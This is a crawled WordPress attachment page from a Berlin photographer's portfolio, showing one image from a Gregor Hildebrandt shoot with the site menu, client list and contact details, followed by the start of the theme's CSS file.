

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://studiodavidfischer.com/gregor-hildebrandt/studio-david-fischer_gregor-hildebrandt_02/
body_size: 7582
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
    <head>
        <meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <title>David Fischer &mdash; Studio-David-Fischer_Gregor-Hildebrandt_02 - David Fischer</title>
        <meta name="author" content="@kodform, @iamedvardscott" />
		<meta name="viewport" content="width=device-width,initial-scale=1.0,user-scalable=0,minimum-scale=1.0,maximum-scale=1.0">
		<meta name="google-site-verification" content="jTD6b6SmY8Xf8nuRjOH40jdNUitWA1fbh38me0eLUYE" />

    <link rel="apple-touch-icon" sizes="57x57"href="http://studiodavidfischer.com/wp-content/themes/fishyfischer/apple-icon-57x57.png">
		<link rel="apple-touch-icon" sizes="60x60"href="http://studiodavidfischer.com/wp-content/themes/fishyfischer/apple-icon-60x60.png">
		<link rel="apple-touch-icon" sizes="72x72"href="http://studiodavidfischer.com/wp-content/themes/fishyfischer/apple-icon-72x72.png">
		<link rel="apple-touch-icon" sizes="76x76"href="http://studiodavidfischer.com/wp-content/themes/fishyfischer/apple-icon-76x76.png">
		<link rel="apple-touch-icon" sizes="114x114"href="http://studiodavidfischer.com/wp-content/themes/fishyfischer/apple-icon-114x114.png">
		<link rel="apple-touch-icon" sizes="120x120"href="http://studiodavidfischer.com/wp-content/themes/fishyfischer/apple-icon-120x120.png">
		<link rel="apple-touch-icon" sizes="144x144"href="http://studiodavidfischer.com/wp-content/themes/fishyfischer/apple-icon-144x144.png">
		<link rel="apple-touch-icon" sizes="152x152"href="http://studiodavidfischer.com/wp-content/themes/fishyfischer/apple-icon-152x152.png">
		<link rel="apple-touch-icon" sizes="180x180"href="http://studiodavidfischer.com/wp-content/themes/fishyfischer/apple-icon-180x180.png">
		<link rel="icon" type="image/png" sizes="192x192" href="http://studiodavidfischer.com/wp-content/themes/fishyfischer/android-icon-192x192.png">
		<link rel="icon" type="image/png" sizes="32x32"href="http://studiodavidfischer.com/wp-content/themes/fishyfischer/favicon-32x32.png">
		<link rel="icon" type="image/png" sizes="96x96"href="http://studiodavidfischer.com/wp-content/themes/fishyfischer/favicon-96x96.png">
		<link rel="icon" type="image/png" sizes="16x16"href="http://studiodavidfischer.com/wp-content/themes/fishyfischer/favicon-16x16.png">
		<meta name="msapplication-TileColor" content="#BBAED1">
		<meta name="msapplication-TileImage" content="http://studiodavidfischer.com/wp-content/themes/fishyfischer/ms-icon-144x144.png">
		<meta name="theme-color" content="#BBAED1"> 
        
		<link rel="profile" href="http://gmpg.org/xfn/11" />
		<link rel="pingback" href="http://studiodavidfischer.com/xmlrpc.php" />
        <link rel="stylesheet" href="http://studiodavidfischer.com/wp-content/themes/fishyfischer/css/1403-JIRPBR.css">	
        <link rel="stylesheet" href="http://studiodavidfischer.com/wp-content/themes/fishyfischer/css/normalize.css">
        <link rel="stylesheet" href="http://studiodavidfischer.com/wp-content/themes/fishyfischer/style.css">
        <script src="http://studiodavidfischer.com/wp-content/themes/fishyfischer/js/vendor/modernizr-2.6.2.min.js"></script>
        
	    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v20.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="http://studiodavidfischer.com/gregor-hildebrandt/studio-david-fischer_gregor-hildebrandt_02/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Studio-David-Fischer_Gregor-Hildebrandt_02 - David Fischer" />
	<meta property="og:url" content="http://studiodavidfischer.com/gregor-hildebrandt/studio-david-fischer_gregor-hildebrandt_02/" />
	<meta property="og:site_name" content="David Fischer" />
	<meta property="og:image" content="http://studiodavidfischer.com/gregor-hildebrandt/studio-david-fischer_gregor-hildebrandt_02" />
	<meta property="og:image:width" content="2000" />
	<meta property="og:image:height" content="1333" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://studiodavidfischer.com/gregor-hildebrandt/studio-david-fischer_gregor-hildebrandt_02/","url":"http://studiodavidfischer.com/gregor-hildebrandt/studio-david-fischer_gregor-hildebrandt_02/","name":"Studio-David-Fischer_Gregor-Hildebrandt_02 - David Fischer","isPartOf":{"@id":"http://studiodavidfischer.com/#website"},"primaryImageOfPage":{"@id":"http://studiodavidfischer.com/gregor-hildebrandt/studio-david-fischer_gregor-hildebrandt_02/#primaryimage"},"image":{"@id":"http://studiodavidfischer.com/gregor-hildebrandt/studio-david-fischer_gregor-hildebrandt_02/#primaryimage"},"thumbnailUrl":"http://studiodavidfischer.com/wp-content/uploads/2014/05/Studio-David-Fischer_Gregor-Hildebrandt_02.jpg","datePublished":"2014-05-09T14:30:39+00:00","dateModified":"2014-05-09T14:30:39+00:00","breadcrumb":{"@id":"http://studiodavidfischer.com/gregor-hildebrandt/studio-david-fischer_gregor-hildebrandt_02/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://studiodavidfischer.com/gregor-hildebrandt/studio-david-fischer_gregor-hildebrandt_02/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://studiodavidfischer.com/gregor-hildebrandt/studio-david-fischer_gregor-hildebrandt_02/#primaryimage","url":"http://studiodavidfischer.com/wp-content/uploads/2014/05/Studio-David-Fischer_Gregor-Hildebrandt_02.jpg","contentUrl":"http://studiodavidfischer.com/wp-content/uploads/2014/05/Studio-David-Fischer_Gregor-Hildebrandt_02.jpg","width":2000,"height":1333},{"@type":"BreadcrumbList","@id":"http://studiodavidfischer.com/gregor-hildebrandt/studio-david-fischer_gregor-hildebrandt_02/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://studiodavidfischer.com/"},{"@type":"ListItem","position":2,"name":"Artist Gregor Hildebrandt. L&#8217;Officiel Hommes.","item":"http://studiodavidfischer.com/gregor-hildebrandt/"},{"@type":"ListItem","position":3,"name":"Studio-David-Fischer_Gregor-Hildebrandt_02"}]},{"@type":"WebSite","@id":"http://studiodavidfischer.com/#website","url":"http://studiodavidfischer.com/","name":"David Fischer","description":"Photographer","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://studiodavidfischer.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/studiodavidfischer.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://studiodavidfischer.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="http://studiodavidfischer.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://studiodavidfischer.com/wp-json/wp/v2/media/196" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://studiodavidfischer.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='http://studiodavidfischer.com/?p=196' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://studiodavidfischer.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fstudiodavidfischer.com%2Fgregor-hildebrandt%2Fstudio-david-fischer_gregor-hildebrandt_02%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://studiodavidfischer.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fstudiodavidfischer.com%2Fgregor-hildebrandt%2Fstudio-david-fischer_gregor-hildebrandt_02%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><link rel="icon" href="http://studiodavidfischer.com/wp-content/uploads/2018/10/cropped-Studio-David-Fischer_Ferrari-812-Superfast_Stiudio-David-Fischer_Ferrari-812-Superfast_1808-0110-0008-Print-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://studiodavidfischer.com/wp-content/uploads/2018/10/cropped-Studio-David-Fischer_Ferrari-812-Superfast_Stiudio-David-Fischer_Ferrari-812-Superfast_1808-0110-0008-Print-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://studiodavidfischer.com/wp-content/uploads/2018/10/cropped-Studio-David-Fischer_Ferrari-812-Superfast_Stiudio-David-Fischer_Ferrari-812-Superfast_1808-0110-0008-Print-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://studiodavidfischer.com/wp-content/uploads/2018/10/cropped-Studio-David-Fischer_Ferrari-812-Superfast_Stiudio-David-Fischer_Ferrari-812-Superfast_1808-0110-0008-Print-270x270.jpg" />
    
    </head>
    
    <body class="attachment wp-singular attachment-template-default single single-attachment postid-196 attachmentid-196 attachment-jpeg wp-theme-fishyfischer">

		<span id="close">Close</span>

		<header>
			<h2 id="aboutTitle">Menu</h2>
			
			<h1 id="pageTitle"><a href="http://studiodavidfischer.com/">David Fischer</a></h1>						
			
			<h2 id="contactTitle"><a href="https://www.instagram.com/studiodavidfischer/" target="_blank">Instagram</a></h2>
		
			<div id="contact">
				<h2>Categories</h2>
				<ul style="font-size: 6.5vh; line-height: 1.1;">
					<li style="display: block; float: none;"><span><a href="http://studiodavidfischer.com/cars/">Cars</a></span>
					<li style="display: block; float: none;"><span><a href="http://studiodavidfischer.com/fashion/">Fashion</a></span>
					<li style="display: block; float: none;"><span><a href="http://studiodavidfischer.com/personalities/">Personalities</a></span>
					<li style="display: block; float: none;"><span><a href="http://studiodavidfischer.com/motion/">Motion</a></span>
				</ul>
			</div>
			
			<div id="contact">
			<h2>Contact</h2><p class="attachment"><a href='http://studiodavidfischer.com/wp-content/uploads/2014/05/Studio-David-Fischer_Gregor-Hildebrandt_02.jpg'><img fetchpriority="high" decoding="async" width="1024" height="682" src="http://studiodavidfischer.com/wp-content/uploads/2014/05/Studio-David-Fischer_Gregor-Hildebrandt_02.jpg" class="attachment-medium size-medium" alt="" /></a></p>
<a href="mailto:hi@studiodavidfischer.com">hi@studiodavidfischer.com</a><br>
+49 171 544 0467<br>
<a href="https://www.google.com/maps/dir//Hornstraße+19,+10963+Berlin/@52.493626,13.3457633,13z/data=!4m8!4m7!1m0!1m5!1m1!1s0x47a8502fafcf6ed1:0x1f66fbbfda4d8ace!2m2!1d13.3808684!2d52.4935789">Hornstrasse 19,
10963 Berlin, Germany</a>			</div>
			
			<div id="about">
			<h2>About</h2><p class="attachment"><a href='http://studiodavidfischer.com/wp-content/uploads/2014/05/Studio-David-Fischer_Gregor-Hildebrandt_02.jpg'><img decoding="async" width="1024" height="682" src="http://studiodavidfischer.com/wp-content/uploads/2014/05/Studio-David-Fischer_Gregor-Hildebrandt_02.jpg" class="attachment-medium size-medium" alt="" /></a></p>
&#8220;Spontaneity and trust is what David Fischer regards as the key factors in creating interesting portraits. As a professional photographer he knows that sometimes it is a lot to ask of both his subjects and clients to not always know exactly what is going to happen. Therefore he appreciates the freedom when granted.&#8221;
<br>
<br>
<span><a href="http://www.freundevonfreunden.com/interviews/david-fischer/" target="_blank">Excerpt from a Freunde von Freunden interview with David Fischer, 2013</a></span>			</div>
			
			<div id="clients">
			<h2>Clients</h2><p class="attachment"><a href='http://studiodavidfischer.com/wp-content/uploads/2014/05/Studio-David-Fischer_Gregor-Hildebrandt_02.jpg'><img decoding="async" width="1024" height="682" src="http://studiodavidfischer.com/wp-content/uploads/2014/05/Studio-David-Fischer_Gregor-Hildebrandt_02.jpg" class="attachment-medium size-medium" alt="" /></a></p>
<ul>
 	<li>Adidas</li>
 	<li>Axe</li>
 	<li>Bang Olufsen</li>
 	<li>Bentley</li>
 	<li>Berliner Volksbank</li>
 	<li>Beck‘s</li>
 	<li>Chanel</li>
 	<li>Coca Cola</li>
 	<li>Die Zeit</li>
 	<li>Fräulein</li>
 	<li>Hugo Boss</li>
 	<li>H&amp;M</li>
 	<li>Hyundai</li>
 	<li>Jil Sander</li>
 	<li>Levi’s</li>
 	<li>Liebling</li>
 	<li>L&#8217;Officiel Hommes</li>
 	<li>Lunettes</li>
 	<li>L&#8217;Uomo Vogue</li>
 	<li>Mercedes Benz</li>
 	<li>MINI</li>
 	<li>Monoprix</li>
 	<li>Nike</li>
 	<li>No. 9</li>
 	<li>Sony Music</li>
 	<li>Spex</li>
 	<li>Teen Vogue</li>
 	<li>Tokion</li>
 	<li>Universal Music</li>
 	<li>Volkswagen</li>
 	<li>Wrangler</li>
 	<li>Zeit Magazin</li>
 	<li>ZOO</li>
 	<li>032C</li>
</ul>

<ul style="font-size: 6.5vh; line-height: 1.1; padding">
<li style="display: block; float: none;"><span style="padding-top: 0.35em"><a href="http://studiodavidfischer.com/commercial/">View samples</a></span>
</ul>			</div>
		
			<div id="colophon">
				<h2>Colophon</h2>
				<span>All rights reserved © 2019</span>
				<span>Design and technology by</span>
				<span><a href="http://www.kodochform.se">KOD & FORM</a></span>
			</div>
			
		</header>
		<section id="content">
		
			
				<h1 class="theTitle">Studio-David-Fischer_Gregor-Hildebrandt_02</h1>
	
				<p class="attachment"><a href='http://studiodavidfischer.com/wp-content/uploads/2014/05/Studio-David-Fischer_Gregor-Hildebrandt_02.jpg'><img loading="lazy" decoding="async" width="1024" height="682" src="http://studiodavidfischer.com/wp-content/uploads/2014/05/Studio-David-Fischer_Gregor-Hildebrandt_02.jpg" class="attachment-medium size-medium" alt="" /></a></p>
				
				
		</section>
		
		<nav id="nav-project">
			<ul>
			<li class="previous"><a href="http://studiodavidfischer.com/gregor-hildebrandt/" rel="prev"><span>< Artist Gregor Hildebrandt. L&#8217;Officiel Hommes.</span></a></li>
			<li class="next"></li>
			</ul>
		</nav>
				

    <script src="http://ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>
    <script src="http://studiodavidfischer.com/wp-content/themes/fishyfischer/js/plugins.js"></script>
    <script src="http://studiodavidfischer.com/wp-content/themes/fishyfischer/js/main.js"></script>

    </body>
</html>
	

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: studiodavidfischer.com @ 2026-01-26 19:33:47 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: http://studiodavidfischer.com/wp-content/themes/fishyfischer/style.css
body_size: 2864
content:
@import url(http://fonts.googleapis.com/css?family=Inconsolata);
html,button,input,select,textarea {
  color: #222
}
html {
  font-size: 1em;
  line-height: 1.4
}
::-moz-selection {
  background: rgba(0,255,0,1);
  text-shadow: none
}
::selection {
  background: rgba(0,255,0,1);
  text-shadow: none
}
audio,canvas,img,video {
  vertical-align: middle
}
fieldset {
  border: 0;
  margin: 0;
  padding: 0
}
textarea {
  resize: vertical
}
*, *:after, *:before {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box
}
html,body {
  background-color: white;
  color: #222;
  font-family: "HelveticaNeue-Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif;
  font-size: 24px;
  overflow: auto
}
h1,h2,h3,h4,h5,h6 {
  font-size: 24px;
  font-weight: normal;
  margin: 0
}
a,a:hover,a:active,a:visited {
  color: #222;
  text-decoration: none
}
ul,li {
  list-style: none;
  margin: 0;
  padding: 0
}
span a,span a:active,span a:visited {
  color: rgba(0,255,0,1)
}
span a:hover {
  color: #222
}
span a:active {
  position: relative;
  top: 1px
}
header {
  position: fixed;
  top: 0;
  padding: 20px 0;
  width: 100%;
  height: 75px;
  overflow: hidden;
  text-align: center;
  background-color: rgba(255,255,255,0.97);
  z-index: 100;
  -webkit-transition: all 0.25s ease;
  -moz-transition: all 0.25s ease;
  -ms-transition: all 0.25s ease;
  -o-transition: all 0.25s ease;
  transition: all 0.25s ease;
  cursor: pointer;
  -webkit-overflow-scrolling: touch
}
header:hover {
  background-color: rgba(0,255,0,1);
  color: white
}
header:hover h1 a {
  color: white;
  -webkit-transition: all 0.25s ease;
  -moz-transition: all 0.25s ease;
  -ms-transition: all 0.25s ease;
  -o-transition: all 0.25s ease;
  transition: all 0.25s ease
}
header h1 {
  margin-bottom: 60px
}
header h2 {
  margin: 20px 0
}
header #pageTitle,header #aboutTitle,header #contactTitle {
  display: inline-block;
  width: 33.333333333%;
  float: left;
  margin: 0 0 40px 0
}
header #aboutTitle,header #contactTitle {
  font-size: 14px;
